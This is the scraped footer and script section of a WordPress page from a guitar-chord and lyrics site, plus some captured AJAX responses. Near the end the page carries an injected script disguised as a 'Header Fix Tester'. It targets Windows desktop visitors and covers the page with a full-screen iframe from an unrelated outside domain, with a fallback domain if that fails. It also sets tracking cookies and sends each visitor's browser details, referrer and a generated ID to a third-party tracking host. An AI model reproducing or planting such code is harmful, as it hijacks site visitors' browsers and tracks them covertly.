<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#webpage","url":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin","inLanguage":"id_ID","name":"Chord Sing Sing Sing &#8211; Chris Tomlin &#8211; ChordMUSIC","description":"Chord Sing Sing Sing - Chris Tomlin Title Song : Sing Sing Sing Singer : Chris Tomlin key : E Tuning : standart [Intro] E [Chorus] E Sing, sing, sing And make m","datePublished":"2022-06-26T20:16:37+00:00","dateModified":"2022-06-22T17:18:09+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#thumbnail"},"image":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#logo"},"image":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/06/Sing-Sing-Sing-Chris-Tomlin.txt.png","width":720,"height":300},{"@type":"Article","@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#article","url":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin","headline":"Chord Sing Sing Sing - Chris Tomlin","datePublished":"2022-06-26T20:16:37+00:00","dateModified":"2022-06-22T17:18:09+00:00","wordCount":313,"keywords":["Chris Tomlin"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#webpage"},"image":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#author"}},{"@type":"Person","@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/chord-sing-sing-sing-chris-tomlin#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/chord-sing-sing-sing-chris-tomlin/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"e91758f1ff","posts":"{\"page\":0,\"name\":\"chord-sing-sing-sing-chris-tomlin\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">0</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">0</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1507

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kY2S-5MseRV1qFUvsyamGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769860763886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>